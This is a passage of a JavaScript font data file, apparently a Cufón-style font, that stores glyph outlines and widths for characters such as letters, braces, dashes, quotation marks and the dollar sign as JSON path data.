5,2,-36,0r-40,-140r-41,140v-12,0,-26,2,-37,0","w":279},"x":{"d":"57,-96r-44,-89v13,0,26,-2,39,0r38,90r-46,95v-13,0,-26,2,-38,0xm93,-95r38,-90v13,0,26,-2,39,0r-43,88r50,97v-13,0,-25,2,-38,0","w":183},"y":{"d":"31,58v23,8,48,0,50,-23r11,-35v-8,0,-19,2,-26,0r-61,-185v13,0,27,-2,39,0r51,172r53,-172v12,0,25,-2,37,0r-82,247v-11,26,-47,34,-78,23v0,-13,2,-19,6,-27","w":190},"z":{"d":"10,-5r98,-151r-86,0v-1,-8,-2,-21,0,-29r139,0r1,5r-98,152r92,0v2,9,1,19,0,28r-144,0","w":171},"{":{"d":"129,60v-67,5,-75,-44,-75,-109v0,-32,-13,-45,-36,-56r0,-5v22,-11,37,-28,36,-61v-1,-64,7,-109,75,-104v2,9,2,19,0,28v-36,-2,-40,21,-40,57v0,40,-3,71,-31,82v28,12,31,44,31,85v0,35,5,55,40,54v2,10,2,19,0,29","w":149},"|":{"d":"42,-279v12,-2,24,-2,35,0r0,339v-9,3,-25,3,-35,0r0,-339","w":119},"}":{"d":"131,-105v-74,17,13,172,-112,165v0,-10,-2,-20,0,-29v37,2,41,-22,41,-57v-1,-41,4,-69,30,-82v-27,-12,-31,-42,-30,-84v0,-34,-5,-58,-41,-55v0,-9,-2,-19,0,-28v68,-5,78,39,75,104v-1,34,15,50,37,61r0,5","w":149},"~":{"d":"165,-143v-32,47,-108,-19,-143,19v-8,-7,-12,-14,-15,-23v9,-11,27,-21,47,-21v34,2,70,29,96,1v8,7,11,14,15,24","w":171},"\u00d7":{"d":"85,-127r-43,-44v6,-8,14,-17,22,-23r44,44r44,-44v9,6,16,14,22,23r-43,44r43,43v-5,8,-13,17,-22,22r-44,-43r-44,44v-9,-6,-17,-14,-23,-23"},"\u2013":{"d":"180,-117v0,10,2,23,0,32r-180,0v0,-11,-2,-22,0,-32r180,0","w":180},"\u2014":{"d":"360,-117v0,10,2,23,0,32r-360,0v0,-11,-2,-22,0,-32r360,0","w":360},"\u2018":{"d":"18,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0","w":92},"\u2019":{"d":"39,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0","w":92},"\u201c":{"d":"18,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0xm88,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0","w":163},"\u201d":{"d":"39,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0xm109,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0","w":163},"\u2026":{"d":"112,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm200,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":263},"\u2122":{"d":"50,-228r-41,0v-2,-9,-1,-17,0,-27r109,0v2,9,2,18,0,27r-40,0r0,117v-8,3,-20,3,-28,0r0,-117xm141,-255v11,-1,20,0,31,0r35,79r36,-79v10,-1,18,0,29,0r7,144v-8,2,-19,4,-27,0r-6,-91r-31,64v-8,1,-11,2,-20,0r-29,-63r-4,90v-10,2,-18,3,-28,0","w":297},"!":{"d":"33,-259v13,0,27,-2,39,0r-2,181v-11,2,-23,3,-34,0xm32,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v2,13,2,27,0,40v-13,0,-28,2,-40,0","w":104},"\"":{"d":"94,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99xm23,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99","w":151},"#":{"d":"68,-75r-44,0v0,-9,-2,-21,0,-29r47,0r5,-59r-45,0v-2,-7,-1,-20,0,-28r47,0r5,-57r32,-1r-4,58r61,0r5,-57r32,-1r-5,58r42,0v2,9,1,19,0,28r-44,0r-5,59r42,0v0,9,2,21,0,29r-45,0r-5,65v-11,2,-22,1,-32,0r5,-65r-61,0r-5,65v-12,1,-21,2,-33,0xm165,-104r5,-59r-62,0r-5,59r62,0","w":264},"$":{"d":"157,-133v56,31,33,135,-33,134r0,41v-6,3,-19,3,-25,0r0,-38v-29,1,-51,-3,-72,-11v0,-11,5,-22,8,-32v43,20,135,16,112,-50v-27,-43,-115,-27,-113,-101v1,-40,26,-64,65,-68r0,-35v7,-2,18,-1,25,0r0,34v19,0,41,4,55,10v-1,10,-4,19,-8,29v-35,-15,-117,-16,-96,42v17,25,56,31,82,45"},"\u00a0":{"w":85}}});
